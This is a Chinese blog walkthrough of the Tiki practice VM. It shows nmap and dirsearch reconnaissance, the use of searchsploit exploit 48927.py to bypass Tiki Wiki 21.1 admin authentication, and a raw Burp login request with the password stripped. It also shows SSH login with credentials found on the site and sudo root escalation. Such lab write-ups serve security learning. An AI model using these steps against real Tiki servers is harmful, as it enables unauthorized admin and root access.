Tiki靶机练习

Scan

先arp-scan -l扫描附件主机ip

nmap -sS -sV -n -T4 -p- 192.168.93.132

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-03 20:25 CST

Nmap scan report for 192.168.93.132

Host is up (0.0013s latency).

Not shown: 65531 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

139/tcp open netbios-ssn Samba smbd 4.6.2

445/tcp open netbios-ssn Samba smbd 4.6.2

MAC Address: 00:0C:29:3D:07:BF (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 19.61 seconds

dirsearch扫描靶机ip

[20:44:47] 403 - 279B - /.ht_wsr.txt

[20:44:47] 403 - 279B - /.htaccess.bak1

[20:44:47] 403 - 279B - /.htaccess.orig

[20:44:47] 403 - 279B - /.htaccess.sample

[20:44:47] 403 - 279B - /.htaccess_extra

[20:44:47] 403 - 279B - /.htaccess_sc

[20:44:47] 403 - 279B - /.htaccessBAK

[20:44:47] 403 - 279B - /.htaccessOLD

[20:44:47] 403 - 279B - /.htaccessOLD2

[20:44:47] 403 - 279B - /.htaccess.save

[20:44:47] 403 - 279B - /.htaccess_orig

[20:44:47] 403 - 279B - /.html

[20:44:47] 403 - 279B - /.htpasswd_test

[20:44:47] 403 - 279B - /.htpasswds

[20:44:47] 403 - 279B - /.htm

[20:44:47] 403 - 279B - /.httr-oauth

[20:44:48] 403 - 279B - /.php

[20:45:43] 200 - 42B - /robots.txt

[20:45:45] 403 - 279B - /server-status

[20:45:45] 403 - 279B - /server-status/

[20:45:53] 301 - 315B - /tiki -> http://192.168.93.132/tiki/

[20:45:53] 200 - 526B - /tiki/doc/stable.version

访问192.168.93.132/tiki发现是tiki wiki cms初始页面,有登录入口

访问tiki/doc/stable.version,结果是一堆版本,也不知道靶机用的到底是哪个版本的cms

继续扫描192.168.93.132/tiki/ ,发现tiki/changelog.txt,进去发现有版本号21.1



用kali自带工具searchsploit搜索相关漏洞。

发现一个Tiki Wiki CMS Groupware 21.1 - Authentication Bypass,正好这个cms是21.1的

查看利用脚本内容searchsploit -m php/webapps/48927.py

运行脚本python 4* <host>

结果

python3 4* 192.168.93.132

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

Admin Password got removed.

Use BurpSuite to login into admin without a password

提示用bp抓包去掉密码登录

POST /tiki/tiki-login.php HTTP/1.1

Host: 192.168.93.132

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 121

Origin: http://192.168.93.132

Connection: close

Referer: http://192.168.93.132/tiki/tiki-login.php

Cookie: PHPSESSID=iecm9rpfmkduvu74nmgd48k2tk; PHPSESSIDCV=04zHn53nqCLMqnyrzYRe7Q%3D%3D; javascript_enabled=y; local_tz=Asia%2FShanghai

Upgrade-Insecure-Requests: 1

ticket=izkMYy9ZWrHFDwo7M5oVc2l7rTR7Ys9kjI4dyjy9984&user=admin&pass=w&login=&stay_in_ssl_mode_present=y&stay_in_ssl_mode=n



在List Page页面的Credentials页面发现silky:Agy8Y7SPJNXQzqA



疑似ssh登录密码,尝试登录



这个竟然能直接提权了

Der Benutzer silky darf die folgenden Befehle auf ubuntu ausführen:

(ALL : ALL) ALL

这意味着 silky 用户在 ubuntu 系统上具有完整的 sudo 权限,具体解读为:

(ALL : ALL) ALL:

第一个 ALL:silky 用户可以以 任何用户身份 运行命令。

第二个 ALL:silky 用户可以在 系统上的任何组 下运行命令。

第三个 ALL:silky 用户可以执行 所有命令。```

vulhub靶机的flag一般在/root目录或/root目录子目录下

Tiki靶机练习的更多相关文章

- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”

本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...

- Ms17-010进行WEB提权之实践下某培训靶机服务器

前言:该机器为某个其他培训机构的靶机,说实话在这里没炫耀啥,只是给各位学习Ms17010的同学指一条路,我原先也折腾这玩意儿好久,但是就是不行,最近才找到了出路,所以多写两篇文章,把各种需要注意的地方 ...

- metasploit利用漏洞渗透攻击靶机

1.网络测试环境构建 首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的老师给的Windows Server 2000系统的计算机.这两台计算 ...

- web 攻击靶机解题过程

sql注入靶机攻击过程请参考 https://pentesterlab.com/exercises/from_sqli_to_shell/course http://www.sohu.com/a/12 ...

- Fowsniff: 1靶机入侵

一.信息收集 1.存活主机扫描 arp-scan -l 发现192.168.1.13是目标靶机的IP地址 2.端口扫描 接下来用nmap神器来扫描目标IP地址,命令如下: root@kali2018 ...

- digitalworld.local: MERCY靶机入侵

0x01 前言 MERCY是一个致力于PWK课程安全的靶机系统.MERCY是一款游戏名称,与易受攻击的靶机名称无关.本次实验是攻击目标靶机获取root权限并读系统目录中的proof.txt信息 靶机的 ...

- Moonraker:1靶机入侵

0x01 前言 攻击Moonraker系统并且找出存在最大的威胁漏洞,通过最大威胁漏洞攻击目标靶机系统并进行提权获取系统中root目录下的flag信息. Moonraker: 1镜像下载地址: h ...

- FourAndSix: 2.01靶机入侵

0x01 前言 FourAndSix2是易受攻击的一个靶机,主要任务是通过入侵进入到目标靶机系统然后提权,并在root目录中并读取flag.tx信息 FourAndSix2.镜像下载地址: htt ...

- Typhoon-v1.02 靶机入侵

0x01 前言 Typhoon VM包含多个漏洞和配置错误.Typhoon可用于测试网络服务中的漏洞,配置错误,易受攻击的Web应用程序,密码破解攻击,权限提升攻击,后期利用步骤,信息收集和DNS ...

- Raven: 2靶机入侵

0x00 前言 Raven 2是一个中等难度的boot2root 虚拟靶机.有四个flag需要找出.在多次被攻破后,Raven Security采取了额外措施来增强他们的网络服务器安全以防止黑客入侵. ...

随机推荐

- UML之图框架标题类型之谬

在UML中,我们可以用一个被称为"框架"的边界框围绕着UML图形,当然在很多情况下,框架可以省略,也就是不将它描画出来.但是对于某些图形类型而言,框架具有语义意义,在这些图形类型中 ...

- error C1083: 无法打开包括文件:“iostream.h”: No such file or directory

用VS2010打开VC++6程序,按下F5键会发现有错误提示:error C1083: 无法打开包括文件:"iostream.h": No such file or directo ...

- 一篇文章弄懂 JavaScript 中通过import导入模块的原理

原文链接: 1.import 2.彻底理解JavaScript ES6中的import和export 3.JavaScript ES6中export.import与export default的用法和 ...

- Eclipse中如何快速查询一个类和方法在哪里被引用?

0.在Eclipse中使用全局搜索Ctrl+h的方法快速查询一个类在哪里被引用. 打开Eclipse,使用快捷键Ctrl+h,会弹出一个对话框,找到File Search页签,在Containing ...

- 双指针习题:Binary Deque

14.Binary Deque 题面翻译 Binary Deque - 洛谷 | 计算机科学教育新生态 (luogu.com.cn) 有多组数据. 每组数据给出 \(n\) 个数,每个数为 \(0\) ...

- JVM监控工具使用

1. 描述 程序在开发过程中,有可能会发生CPU飙高.内存溢出等问题或系统在后期调优阶段,不可避免的要监控JVM情况,JDK自带的Jconsole监控工具,结合Tomcat使用非常方便,占用内存小 ...

- SpringBoot启动源码分析

- 网络通信协议:TCP(三次握手四次挥手)和UDP

通信要素2:网络协议 网络通信协议计算机网络中实现通信必须有一些约定,即通信协议,对速率.传输代码.代码结构.传输控制步骤.出错控制等制定标准. 问题:网络协议太复杂计算机网络通信涉及内容很多, ...

- 调研报告-基于 Iceberg 构建湖仓一体平台调研

一.背景 我们使用 Iceberg 构建湖仓一体平台的初衷是希望解决业务方在使用 Hive 数仓时的一些痛点.主要包括以下几大方面: (1)现有的数据同步只支持全量同步,同步大表速度慢. (2)Hiv ...

- Luogu P1220 关路灯 题解 [ 蓝 ][ 区间dp ]

原题 关路灯 题目描述 某一村庄在一条路线上安装了 \(n\) 盏路灯,每盏灯的功率有大有小(即同一段时间内消耗的电量有多有少).老张就住在这条路中间某一路灯旁,他有一项工作就是每天早上天亮时一盏一盏 ...